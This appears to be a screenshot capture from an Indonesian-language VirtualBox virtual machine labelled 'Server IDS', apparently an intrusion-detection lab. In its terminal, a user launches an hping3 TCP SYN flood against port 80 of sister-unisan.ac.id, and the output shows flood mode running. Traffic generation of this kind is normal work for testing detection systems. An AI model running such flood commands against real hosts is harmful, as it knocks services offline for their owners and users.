 Server IDS [Berjalan] - Oracle VM VirtualBox
Berkas Mesin Tilik Masukan Peranti Bantuan
ids@ubuntu:~$ sudo hping3 -S --flood -V -p 80 sister-unisan.ac.id
[sudo] password for ids:
using enp0s3, addr: 172.16.254.4, MTU: 1500
HPING sister-unisan.ac.id (enp0s3 172.16.254.6): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown